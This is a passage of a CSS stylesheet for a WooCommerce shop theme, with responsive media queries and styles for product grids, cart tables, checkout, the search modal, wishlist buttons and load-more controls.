    padding-left:0;
    text-align:center;
  }
  .post-slider .post-item.layout-2 .content-blog h5 {
    margin-bottom:0 !important;
    margin-top:15px !important;
  }
  .post-slider .post-item.layout-2 .content-blog h5 a { font-size:14px !important; }
  .jws-registration-page #customer_login .social-login ul li a { width:100%; }
  .jws-registration-page #customer_login .col-register form .submit-row, .jws-registration-page #customer_login .col-login form .submit-row { display:block; }
  .woocommerce-order-received .woocommerce-columns--addresses .col-1, .woocommerce-order-received .woocommerce-columns--addresses .col-2 {
    float:none !important;
    width:100% !important;
    margin:0;
  }
  .shop_table td.product-thumbnail img { width:60px; }
  .btn-banner {
    background:#252525;
    color:#ffffff;
  }
  .promo-banner .banner-inner h4 {
    font-size:20px !important;
    margin-bottom:25px !important;
  }
  body #footer-jws .email .mc4wp-form { width:100%; }
  body .help { padding-left:15px; }
  .blance-countdown-timer.timer-style-base .blance-timer h4 {
    width:39%;
    margin:15px !important;
  }
  .tb-products-grid article .product-thumb .blance-countdown-timer { display:none; }
  .plr64 { padding-right:0px; }
  .pll47 { padding-left:0px; }
  #jws_header .top-bar { padding:7px 0; }
  #jws_header .top-bar span { margin-right:5px; }
  .woocommerce div.product .content-product-right .shop-bottom form { width:100% !important; }
  .woocommerce div.product .content-product-right .shop-bottom form .single_add_to_cart_button, .woocommerce div.product .content-product-right .shop-bottom form .single_add_to_cart_buttons { margin-left:0 !important; }
  #jws_header .no_container { padding:0 15px; }
}
@media (min-width: 601px) {
  .admin-bar .is-sticky .mainmenu-area { top:32px !important; }
}
@media (max-width: 991px) {
  .sidebar-blog .widget .widget-title {
    padding-top:0;
    margin-bottom:10px;
  }
  .sidebar-blog .widget {
    padding:0;
    margin-bottom:20px;
    border:1px solid #f5f5f5 !important;
  }
  .sidebar-blog .widget > ul, .sidebar-blog .widget > div {
    display:none;
    padding-bottom:30px;
  }
  .woocommerce div.product.layout-4 .content-product-right .shop-bottom form .single_add_to_cart_button { margin-top:0 !important; }
  .woocommerce .catalog-sidebar .widget-title+*, .woocommerce .shop-topbar .widget-title+* { display:none; }
  body .product-thumb .onsale { left:7px; }
  .woocommerce div.product .content-product-right .shop-bottom form .single_add_to_cart_button, .woocommerce div.product .content-product-right .shop-bottom form .single_add_to_cart_buttons { width:140px; }
  body .shop-bottom .quantity { width:100px; }
  #jws_header.jws-header-v3 .mobimenu { z-index:0 !important; }
  #jws_header.jws-header-v3 .right-header { padding-right:0px; }
  .blance-info-box.custom-info3 .info-box-content .info-box-inner h4 { font-size:11px; }
  .blance-info-box.info-custom .info-box-content p { font-size:12px; }
  .blance-info-box.info-custom .info-box-content h4 { font-size:14px; }
  .single .page-header, .page .page-header { text-align:center; }
  body .post-slider .post-item.layout-1 .content-blog  .content-inner { padding:15px; }
  body .post-slider .post-item.layout-1 .content-blog  .content-inner h5 { font-size:18px !important; }
  body .post-slider .post-item.layout-1 .content-blog  .content-inner h5 a { line-height:24px !important; }
  .checkout-order-review .woocommerce-checkout-review-order table tfoot tr td { padding-left:15px; }
  .checkout-order-review .woocommerce-checkout-review-order { padding:0 15px; }
  body .cart-actions .updatecart { margin:30px 0 0 0; }
  body .ui-slider .ui-slider-handle {
    top:-7px;
    width:15px;
    height:15px;
  }
  #media_image-2 { display:none; }
  body .catalog-sidebar { padding:0 15px; }
  body #content .action-filter-swaper .widgets-area, .catalog-sidebar {
    box-shadow:none;
    padding:0;
  }
  body #content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.show-color .count-atr, .catalog-sidebar .blance_attributes_filter .pa_color ul li.show-color .count-atr { padding:0; }
  body #content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived, .catalog-sidebar .shop-filter-actived .remove-filter-actived {
    margin-left:0;
    float:none;
    position:relative;
    background:#252525;
    color:#ffffff;
    display:block;
    width:150px;
    text-align:center;
    margin-top:15px;
    padding:0;
  }
  body #content .action-filter-swaper .widgets-area .shop-filter-actived .remove-filter-actived:after, .catalog-sidebar .shop-filter-actived .remove-filter-actived:after { display:none; }
  body #content .action-filter-swaper .widgets-area .widget, .catalog-sidebar .widget {
    display:block;
    width:100%;
    border-bottom:1px solid #e5e5e5 !important;
    padding:0 !important;
    margin:0 !important;
  }
  body #content .action-filter-swaper .widgets-area .widget .widget-title, .catalog-sidebar .widget .widget-title {
    font-size:14px;
    font-weight:400;
    margin:0;
    padding:18px 0 18px 0;
    position:relative;
  }
  body #content .action-filter-swaper .widgets-area .widget .widget-title:after, .catalog-sidebar .widget .widget-title:after {
    content:"\e64b";
    font-family:'themify';
    position:absolute;
    top:40%;
    right:0;
    background:none;
  }
  body #content .action-filter-swaper .widgets-area .widget.widget_layered_nav_filters, .catalog-sidebar .widget.widget_layered_nav_filters { border-bottom:none; }
  body #content .action-filter-swaper .widgets-area .widget.widget_layered_nav_filters ul li:first-child a, .catalog-sidebar .widget.widget_layered_nav_filters ul li:first-child a { margin-left:0; }
  body #content .action-filter-swaper .widgets-area .widget.active .widget-title:after, .catalog-sidebar .widget.active .widget-title:after { content:"\e648"; }
  #jws_header.jws-header-v3 .cmm-container .cmm-horizontal.cmm-horizontal-align-left { text-align:left; }
  .jws-header-v3 #mainmenu-area-sticky-wrapper { position:relative; }
  .jws-header-v3 .col-xs-12, .jws-header-v3 .col-sm-12, .jws-header-v3 .col-md-12 { position:initial; }
  .cmm-container {
    position:relative;
    z-index:9999;
  }
  body .blance-products-element .products-footer .btn {
    width:50px;
    height:50px;
    background:#ffffff;
    border-radius:0;
    text-align:center;
    box-shadow:0 0 15px rgba(0,0,0,0.1);
  }
  body .blance-products-element .products-footer .btn:after {
    line-height:50px;
    font-size:25px;
    width:50px;
  }
  body .promo-banner .banner-inner { font-size:30px; }
  body .promo-banner .banner-inner h4 { font-size:26px; }
  body .promo-banner .banner-inner h3 { font-size:43px; }
  body .tb-products-grid article .product-thumb .btn-inner-top {
    top:0;
    right:0;
  }
  body .tb-products-grid article .product-thumb .btn-inner-center { top:43%; }
  body .tb-products-grid article .product-thumb .btn-inner-center .product-quick-view { display:none; }
  body .tb-products-grid article .product-thumb > a:before { background:rgba(0,0,0,0.2); }
  .tb-products-grid article .product-thumb .btn-inner-top .product-compare-button { margin-bottom:-8px; }
  body .tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a:before, .tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist > div > a:before {
    color:#959595 !important;
    opacity:1 !important;
  }
  .plr40, .p132 { padding:5px; }
  .mobimenu {
    position:absolute;
    right:0;
    width:100%;
    text-align:right;
    top:20px;
  }
  .bol { border:none; }
  #jws_header .right-header {
    z-index:4;
    position:relative;
    margin-right:32px;
  }
  .logo-center { text-align:left; }
  .jws-branding { margin:0 !important; }
  body .mobimenu .cmm-toggle {
    border:none !important;
    z-index:99;
    position:relative;
    background:none;
  }
  body .mobimenu .toggle-text { display:none; }
  body .mobimenu .toggle-icon-close, body .mobimenu .toggle-icon-open { font-size:24px; }
  .jws-my-account .account-content {
    width:170px;
    left:-100%;
  }
  #jws_header .vc_column_container>.vc_column-inner, #jws_header .vc_column_container { padding:0 !important; }
  #jws_header .custom-font-menu { color:#ffffff !important; }
  #jws_header .vc_row[data-vc-full-width] {
    width:100%;
    border:none !important;
    overflow:initial;
  }
  #jws_header .cmm-content-wrapper, #jws_header .cmm-sub-wrapper { border:none !important; }
  #jws_header .container-in-full .no-container { width:100%; }
}
@media (max-width: 767px) {
  .form-custom #mc4wp-form-1 { width:100%; }
  #quick-view-modal.woocommerce div.product .content-product-left .product-images-content img {
    width:auto !important;
    margin:0 auto;
  }
  .woocommerce-product-gallery__wrapper div a img { width:100% !important; }
  #quick-view-modal.woocommerce div.product .content-product-right {
    position:relative !important;
    overflow:hidden !important;
  }
  .post-slider .post-item.layout-1 .content-blog {
    border-left:1px solid #f5f5f5;
    border-right:1px solid #f5f5f5;
    border-bottom:2px solid #252525;
    position:relative;
    transform:none;
    -webkit-transform:none;
  }
  .post-slider .post-item.layout-1 .content-blog .content-inner { width:100%; }
  .portfolio-single .nav-post .nav-box img { display:none !important; }
  .portfolio-single .nav-post .nav-box .text-nav {
    padding:0 !important;
    border:none !important;
    margin:0 !important;
  }
  .portfolio-single .nav-post .nav-box .text-nav p { font-size:14px; }
  .portfolio-single .icon-get-link a {
    transform:none;
    margin-top:45px;
  }
  .portfolio-single .pp-content-title { text-align:left; }
  .portfolio-single .pp-content-title .pp-info > span { margin-bottom:15px; }
  .portfolio-single .pp-content-title .pp-info span {
    border-right:none;
    display:block;
    padding:0 !important;
  }
  .portfolio-single  .pp-content-title {
    margin-top:30px;
    padding:10px;
  }
  .pp-content-vc { padding:0; }
  .pp-content-vc .blance-gallery-item {
    padding:10px;
    margin-bottom:0 !important;
  }
  .outside .product-thumbnails { display:none; }
  #yith-wcwl-form .wishlist_table tr th { font-size:14px; }
  #yith-wcwl-form {
    overflow-x:auto;
    margin-bottom:30px;
    overflow-y:hidden;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table thead { display:none; }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr {
    display:block;
    text-align:right;
    border:1px solid #d1d1d1;
    border-bottom:none;
    margin-bottom:30px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr td {
    display:block;
    position:relative;
    border-bottom:1px solid #d1d1d1;
    padding:15px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-orders-table tr td:before {
    content:attr(data-title) ": ";
    font-weight:600;
    float:left;
    color:#252525;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .u-column2, .woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .u-column1 {
    float:none;
    width:100%;
  }
  .woocommerce .jws-my-account-sidebar, .woocommerce .woocommerce-MyAccount-content {
    width:100%;
    float:none;
  }
  .jws-registration-page #customer_login .col-register form .submit-row .button, .jws-registration-page #customer_login .col-login form .submit-row .button { width:200px; }
  .jws-registration-page #customer_login .social-login ul li a i {
    width:70px;
    font-size:20px;
    margin-right:30px;
  }
  .acount-tt {
    font-size:10px;
    position:absolute;
    top:-100%;
    left:0;
    overflow:hidden;
    min-width:100px;
  }
  body.woocommerce-order-received .woocommerce-thankyou-order-details { display:block; }
  body.woocommerce-order-received .woocommerce-thankyou-order-details li {
    border:none;
    border-bottom:1px solid #dfdfdf;
    padding-bottom:20px;
  }
  .form-row-first, .form-row-last, .form-row-first, .form-row-last { width:100%; }
  .woocommerce-checkout .woocommerce .woocommerce-info { font-size:14px; }
  .cart-collaterals .continue {
    margin-bottom:15px;
    display:block;
  }
  .cart-actions .updatecart { padding:22px 15px; }
  .cart-actions .coupon { padding:16px 15px; }
  .cart-actions .coupon .input-text {
    width:100%;
    margin-bottom:15px;
  }
  .woocommerce-cart-form .shop_table {
    width:100%;
    display:block;
  }
  .woocommerce-cart-form .shop_table thead { display:none; }
  .woocommerce-cart-form .shop_table thead th { width:25%; }
  .woocommerce-cart-form .shop_table thead th.product-remove, .woocommerce-cart-form .shop_table thead th.product-thumbnail { display:none; }
  .woocommerce-cart-form .shop_table tbody { display:block; }
  .woocommerce-cart-form .shop_table tbody tr {
    display:block;
    margin:30px 0px;
    border:1px solid #d1d1d1;
    border-bottom:none;
  }
  .woocommerce-cart-form .shop_table tbody tr td {
    width:100%;
    display:block;
    position:relative;
    text-align:right;
  }
  .woocommerce-cart-form .shop_table tbody tr td:before {
    content:attr(data-title) ": ";
    font-weight:600;
    float:left;
    color:#252525;
  }
  .woocommerce-cart-form .shop_table tbody tr td.product-thumbnail { text-align:center; }
  .woocommerce-cart-form .shop_table tbody tr td.product-remove:before, .woocommerce-cart-form .shop_table tbody tr td.product-thumbnail:before { content:""; }
  .woocommerce .product-top { padding:0 15px; }
  .woocommerce .product-top .content-product-right { margin-top:30px; }
  .woocommerce div.product .content-product-left .product-images-content {
    padding-right:0 !important;
    padding-left:0 !important;
  }
  .woocommerce div.product .content-product-left .product-images-content .product-thumbnails {
    position:relative !important;
    width:auto !important;
    margin-top:15px !important;
  }
  body .tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image .sub-swatch {
    width:25px;
    height:25px;
  }
  .mobile15 .vc_column_container>.vc_column-inner { padding:0 !important; }
  body .mobie-no-padding { padding:0px !important; }
  .tb-products-grid article .product-content { min-height:72px; }
  .blance-blog-holder .post-item .content-blog .title {
    max-height:100px;
    min-height:50px;
    border-bottom:0;
  }
  body .blance-blog-holder .post-item .content-blog .blog-innfo span.comment { float:none; }
  .post-item {
    text-align:center;
    margin-bottom:30px;
  }
  .vc_column_container>.vc_column-inner { padding:0 15px !important; }
  .post-item, .tb-products-grid { padding:0 5px; }
  #quick-view-modal.woocommerce div.product .row-same-height {
    padding-top:40px;
    overflow-y:auto;
    max-height:500px;
    margin:0 !important;
  }
  #quick-view-modal.woocommerce div.product .row-same-height::-webkit-scrollbar-track {
    -webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);
    background-color:#F5F5F5;
  }
  #quick-view-modal.woocommerce div.product .row-same-height::-webkit-scrollbar {
    width:6px;
    background-color:#F5F5F5;
  }
  #quick-view-modal.woocommerce div.product .row-same-height::-webkit-scrollbar-thumb { background-color:#000000; }
  #quick-view-modal.woocommerce div.product .row-same-height .content-product-left {
    padding:0px;
    height:auto;
  }
  .row-same-height { display:block; }
  .header-contact, #jws_header .top-bar .header-currency { text-align:center; }
  .header-contact form .wSelect:after, #jws_header .top-bar .header-currency form .wSelect:after { right:30px; }
  .owl-nav, .slick-arrow { display:none !important; }
  .blance-blog-holder .post-item.layout-2 { text-align:left; }
  .blog-footer .btn.blance-blog-load-more, .posts-loaded { margin-bottom:30px; }
  .single-post .blog-meta .action-link { position:relative; }
  .single-post .blog-about-author .blog-author-info {
    padding-left:0;
    width:100%;
    margin-top:30px;
  }
  .blog-content .wpb_single_image.vc_align_right { text-align:left; }
  .comments-area .comment-list li .comment-body .comment-avatar { display:block; }
  .comments-area .comment-list li .comment-body .comment-info {
    width:100%;
    padding-left:0;
    margin-top:25px;
  }
  .comments-area .comment-list li .comment-body .comment-info:after { left:0; }
  .comments-area .comment-list .children { padding-left:40px; }
  .team-member { margin-bottom:30px; }
  .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .content-left, .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text {
    display:block;
    width:100%;
    padding-left:0;
  }
  body #search-modal .modal-footer .close-modal {
    position:relative;
    color:#ffffff;
    font-size:18px;
  }
  body #search-modal .modal-content {
    left:50%;
    transform:translate(-50%,-40%);
    width:100%;
  }
  body #search-modal .modal-content .search-results { margin-top:30px; }
  body #search-modal .modal-content .search-results .woocommerce ul li {
    max-width:100px;
    margin:0 5px;
    margin-bottom:20px;
  }
  body #search-modal .modal-content .search-results .woocommerce ul li a .title {
    line-height:15px;
    font-size:12px;
    margin-top:10px;
  }
  body #search-modal .modal-content form .product-cats label span {
    font-size:16px;
    margin:0 10px;
  }
  body #search-modal .modal-content form .search-field { font-size:26px; }
  body #search-modal .modal-content form .search-submit { bottom:8px; }
  body #search-modal .modal-content form .loading { bottom:28px; }
}
@media (min-width: 992px) {
  #quick-view-modal.woocommerce div.product .content-product-right .shop-bottom .description { max-width:80%; }
}
html input[disabled] { cursor:no-drop; }
.blance-animated-products .tb-products-grid {
  opacity:0;
  transition:.315s all ease-in-out;
  -moz-transition:.315s all ease-in-out;
  -webkit-transition:.315s all ease-in-out;
  -o-transform:translate3d(0,0,0) translatey(15px);
  -moz-transform:translate3d(0,0,0) translatey(15px);
  -webkit-transform:translate3d(0,0,0) translatey(15px);
  transform:translate3d(0,0,0) translatey(15px);
}
.blance-animated-products .blance-animated {
  opacity:1;
  -o-transform:translate3d(0,0,0) translatey(0px);
  -moz-transform:translate3d(0,0,0) translatey(0px);
  -webkit-transform:translate3d(0,0,0) translatey(0px);
  transform:translate3d(0,0,0) translatey(0px);
}
.hidden-ct { display:none; }
.newpt {
  width:75px;
  height:25px;
  color:#ffffff;
  line-height:25px;
  text-align:center;
  position:absolute;
  top:20px;
  left:0;
  z-index:1;
}
.product-thumb .onsale {
  width:50px;
  height:50px;
  color:#ffffff;
  border-radius:100%;
  line-height:50px;
  position:absolute;
  top:7px;
  right:7px;
  z-index:1;
  text-align:center;
  font-weight:300;
  font-size:12px;
}
.product-thumb .onsale span:first-child {
  display:block;
  height:15px;
  margin-top:-7px;
  font-size:14px;
}
.marpt0 .tb-products-grid { margin-top:0; }
#yith-wcwl-form .shop_table td.product-name a { background:none; }
.single-product .shop-detail-sidebar { margin-top:0; }
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion {
  min-height:270px;
  display:inline-block;
  width:20%;
  background:none;
  margin:0 15px;
  border:none;
  animation:1.5s both;
  -webkit-animation:fadeIn 1.5s both;
  vertical-align:top;
  margin-bottom:25px;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-st {
  color:#ffffff;
  font-size:14px;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-st strong { font-weight:400; }
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp {
  padding:0px;
  text-align:center;
  padding-left:10px;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-st {
  padding:0;
  text-align:center;
  position:relative;
  color:#ffffff;
  line-height:25px;
  margin-bottom:-9px;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-sp {
  text-align:center;
  position:relative;
  color:#ffffff;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-sp .woocs_price_code {
  padding-left:10px;
  color:#959595;
  font-size:12px;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-content-wrapp .dgwt-wcas-sd {
  color:#a7a7a7;
  padding:0;
  text-align:center;
  margin-top:25px;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-si {
  width:100%;
  min-height:290px;
  position:relative;
}
.content-search .dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion .dgwt-wcas-si img {
  width:100%;
  margin:0;
  padding:0;
  border:0;
  border-radius:0;
  background:none;
}
.dgwt-wcas-suggestions-wrapp {
  position:fixed !important;
  max-height:60% !important;
  border:none !important;
  background:transparent !important;
  margin-top:15px;
}
.blance-products-element { position:relative; }
.price .woocommerce-Price-amount:first-child { margin-right:2px; }
.price .woocommerce-Price-amount:last-child { margin-left:2px; }
.blance-products-element .loaded-all {
  border:1px solid #959595;
  box-shadow:none;
  outline:none;
  background:transparent;
  width:211px;
  margin:0 auto;
  height:50px;
  line-height:50px;
  text-align:center;
}
.blance-products-element .blance-products-load-more {
  border:1px solid;
  clear:both;
  box-shadow:none;
  outline:none;
  background:transparent;
  width:170px;
  margin:0 auto;
  border-radius:inherit;
  padding:0;
  display:block;
  text-align:center;
  height:50px;
  line-height:50px;
  font-weight:600;
  line-height:49px;
  position:relative;
  transition:0.5s all;
  -webkit-transition:0.5s all;
}
.blance-products-element .blance-products-load-more.loading { padding-right:15px; }
.blance-products-element .blance-products-load-more.loading:after {
  bottom:auto;
  top:34px;
  margin-top:-18px;
  position:absolute;
  right:32px;
  margin-left:-17px;
  opacity:1;
  visibility:visible;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:15px;
  height:15px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid #252525;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
}
.blance-products-element.loading:after {
  top:50%;
  margin-top:-18px;
  position:absolute;
  left:50%;
  bottom:-50px;
  margin-left:-17px;
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
  content:" ";
  width:35px;
  height:35px;
  display:inline-block;
  vertical-align:middle;
  border:2px solid #252525;
  border-radius:50%;
  border-right-color:transparent !important;
  -webkit-animation:load-spin 450ms infinite linear;
  animation:load-spin 450ms infinite linear;
  z-index:2;
}
.blance-products-element .products.loading { opacity:0; }
.blance-products-element .products-footer { margin-top:45px; }
.blance-products-element .products-footer .btn {
  position:fixed;
  top:50%;
  margin-top:-20px;
  z-index:2;
  opacity:0;
  width:40px;
  font-size:0;
  padding-top:0;
  padding-bottom:0;
  padding-left:0;
  padding-right:0;
  line-height:1;
  border:none;
  background-color:transparent;
  border-color:transparent;
  transition:.3s transform cubic-bezier(.175,.885,.32,1.15), opacity .2s ease, visibility .2s ease;
  -o-transition:.3s transform cubic-bezier(.175,.885,.32,1.15), opacity .2s ease, visibility .2s ease;
  -moz-transition:.3s transform cubic-bezier(.175,.885,.32,1.15), opacity .2s ease, visibility .2s ease;
  -webkit-transition:.3s transform cubic-bezier(.175,.885,.32,1.15), opacity .2s ease, visibility .2s ease;
}
.blance-products-element .products-footer .btn:after {
  position:absolute;
  font-size:40px;
  color:#252525;
  font-family:'themify';
  display:block;
}
.blance-products-element .products-footer .btn.blance-products-load-prev:after { content:"\e64a"; }
.blance-products-element .products-footer .btn.blance-products-load-next:after { content:"\e649"; }
.blance-products-element .products-footer.show-arrow .btn {
  opacity:1;
  visibility:visible;
}
.blance-products-element .products-footer.show-arrow .btn.disabled { opacity:0.5; }
.tb-products-grid { margin-bottom:46px; }
.tb-products-grid article .product-content .item-top {
  margin-top:23px;
  margin-bottom:-3px;
  display:flex;
  flex-direction:row;
  flex-wrap:wrap;
  align-items:center;
  justify-content:space-between;
  display:-webkit-flex;
  -webkit-align-items:center;
  -webkit-flex-wrap:wrap;
  -webkit-flex-direction:row;
  -webkit-justify-content:space-between;
  display:-ms-flex;
  -ms-align-items:center;
  -ms-flex-wrap:wrap;
  -ms-flex-direction:row;
}
.tb-products-grid article .product-content .item-top .product-title {
  margin:0;
  letter-spacing:0.5px;
  margin-bottom:2px;
  margin-bottom:5px;
  margin-right:5px;
  line-height:20px;
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches { line-height:0; }
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image {
  display:inline-block;
  vertical-align:top;
  margin-left:5px;
  position:relative;
  cursor:pointer;
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:after {
  content:attr(title);
  position:absolute;
  bottom:80%;
  text-indent:0;
  background:#000;
  padding:5px 10px;
  line-height:1;
  border-radius:20px;
  margin-bottom:10px;
  min-width:50px;
  color:#fff;
  left:50%;
  white-space:pre;
  text-align:center;
  text-transform:none;
  transform:translate(-50%,0);
  -ms-transform:translate(-50%,0);
  -webkit-transform:translate(-50%,0);
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
  font-size:8px;
  z-index:8;
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:before {
  content:"";
  position:absolute;
  left:50%;
  bottom:80%;
  border-width:4px 4px 0 4px;
  border-style:solid;
  border-color:#000 transparent transparent transparent;
  margin-bottom:6px;
  margin-left:-4px;
  visibility:hidden;
  opacity:0;
  transition:all 250ms ease-out;
  z-index:8;
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:hover:before, .tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:hover:after {
  bottom:100%;
  opacity:1;
  visibility:visible;
}
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image:first-child { margin-left:0px; }
.tb-products-grid article .product-content .item-top .jws-attr-swatches .jws-swatch-variation-image .sub-swatch {
  display:inline-block;
  width:15px;
  height:15px;
  border-radius:100%;
  -webkit-border-radius:100%;
}
.tb-products-grid article .product-content .item-top .yith-wcqv-button { display:none; }
.tb-products-grid article .product-content .item-bottom {
  font-size:12px;
  display:flex;
  flex-direction:row;
  flex-wrap:wrap;
  align-items:center;
  justify-content:space-between;
  display:-webkit-flex;
  -webkit-align-items:center;
  -webkit-flex-wrap:wrap;
  -webkit-flex-direction:row;
  -webkit-justify-content:space-between;
  display:-ms-flex;
  -ms-align-items:center;
  -ms-flex-wrap:wrap;
  -ms-flex-direction:row;
}
.tb-products-grid article .product-thumb {
  position:relative;
  overflow:hidden;
}
.tb-products-grid article .product-thumb .blance-countdown-timer {
  text-align:center;
  position:absolute;
  bottom:14px;
  z-index:1;
  width:100%;
}
.tb-products-grid article .product-thumb .blance-countdown-timer .blance-timer h4 {
  width:50px;
  height:50px;
  font-size:15px;
  font-weight:600;
  margin:0 2.5px;
  background:#ffffff;
  padding-top:7px;
}
.tb-products-grid article .product-thumb .blance-countdown-timer .blance-timer h4 span {
  font-size:10px;
  color:#464646;
  margin-top:5px;
  font-weight:400;
  font-style:italic;
}
.tb-products-grid article .product-thumb .product-attr {
  position:absolute;
  bottom:5px;
  z-index:2;
  color:#ffffff;
  left:11px;
  opacity:0;
  transform:translatex(-15px);
  -webkit-transform:translatex(-15px);
  -webkit-transition:all .3s ease-in-out;
  -moz-transition:all .3s ease-in-out;
  -o-transition:all .3s ease-in-out;
  transition:all .3s ease-in-out;
}
.tb-products-grid article .product-thumb .product-attr p { margin-bottom:0; }
.tb-products-grid article .product-thumb .overlay-loader div { position:absolute; }
.tb-products-grid article .product-thumb.image-loading .overlay-loader {
  display:block;
  background:rgba(255,255,255,0.7);
}
.tb-products-grid article .product-thumb > a {
  display:block;
  z-index:1;
  position:relative;
}
.tb-products-grid article .product-thumb > a:before {
  background:rgba(0,0,0,0.7);
  width:100%;
  height:100%;
  left:0;
  top:0;
  position:absolute;
  content:"";
  z-index:0;
  opacity:0;
  transition:0.3s all;
  -webkit-transition:0.3s all;
  z-index:1;
}
.tb-products-grid article .product-thumb .gallery {
  position:absolute;
  top:0;
  left:0;
  opacity:0;
  width:100%;
  transition:0.3s all;
  -webkit-transition:0.3s all;
}
.tb-products-grid article .product-thumb .btn-inner-center, .tb-products-grid article .product-thumb .btn-inner-top {
  position:absolute;
  z-index:1;
}
.tb-products-grid article .product-thumb .content-inner-bt {
  text-align:center;
  left:0;
  width:100%;
  bottom:20px;
  position:absolute;
  color:#ffffff;
  z-index:99;
  opacity:0;
  transition:0.3s all;
  -webkit-transition:0.3s all;
}
.tb-products-grid article .product-thumb .content-inner-bt .product-title {
  margin:0;
  margin-bottom:5px;
}
.tb-products-grid article .product-thumb .content-inner-bt .product-title a { color:#ffffff; }
.tb-products-grid article .product-thumb .content-inner-bt .price { font-size:12px; }
.tb-products-grid article .product-thumb .content-inner-bt .price .amount { color:#ffffff !important; }
.tb-products-grid article .product-thumb .btn-inner-center {
  top:36%;
  text-align:center;
  left:0;
  display:-webkit-flex;
  display:-ms-flexbox;
  display:-webkit-box;
  display:flex;
  -webkit-flex-direction:column;
  -ms-flex-direction:column;
  -webkit-box-orient:vertical;
  -webkit-box-direction:column;
  flex-direction:column;
  -webkit-transition:.2s ease-out;
  -moz-transition:.2s ease-out;
  transition:.2s ease-out;
  left:50%;
  transform:translateX(-50%);
  -webkit-transform:translateX(-50%);
  min-width:93px;
}
.tb-products-grid article .product-thumb .btn-inner-center a {
  display:block;
  background:#ffffff;
  border-radius:25px;
  -webkit-border-radius:25px;
  min-width:120px;
  height:33px;
  margin:13px auto;
  font-size:12px;
  line-height:33px;
  font-weight:400;
  opacity:0;
  padding:0;
  transform:translateY(-15px);
  -webkit-transform:translateY(-15px);
  padding:0 5px;
}
.tb-products-grid article .product-thumb .btn-inner-center a.added { display:none; }
.tb-products-grid article .product-thumb .btn-inner-center a:hover { color:#ffffff; }
.tb-products-grid article .product-thumb .btn-inner-top {
  top:29px;
  right:20px;
}
.tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a {
  font-size:0;
  width:35px;
  height:35px;
  line-height:35px;
  position:relative;
  background-color:transparent;
}
.tb-products-grid article .product-thumb .btn-inner-top .product-compare-button a:before {
  content:"\f0ec";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font-family:'Pe-icon-7-stroke';
  font:normal normal normal 14px/1 FontAwesome;
  color:#ffffff;
  opacity:0;
}
.tb-products-grid article .product-thumb .btn-inner-top .product-quick-view {
  width:35px;
  height:35px;
  line-height:35px;
  position:relative;
  background-color:transparent;
}
.tb-products-grid article .product-thumb .btn-inner-top .product-quick-view:after {
  content:"\f06e";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font-family:'Pe-icon-7-stroke';
  font:normal normal normal 14px/1 FontAwesome;
  color:#959595;
  opacity:1;
}
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist { margin-bottom:-8px; }
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist .feedback { display:none; }
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist > div > a {
  font-size:0;
  width:35px;
  height:35px;
  line-height:35px;
  margin-bottom:25px;
  position:relative;
  display:block;
  margin-bottom:0;
}
.tb-products-grid article .product-thumb .btn-inner-top .yith-wcwl-add-to-wishlist > div > a:before {
  content:"\f08a";
  font-size:18px;
  vertical-align:middle;
  margin-right:2px;
  display:inline-block;
  font:normal normal normal 14px/1 FontAwesome;
  color:#ffffff;
  opacity:0;
}
.tb-products-grid article .product-thumb .btn-inner-top .add_to_wishlist {
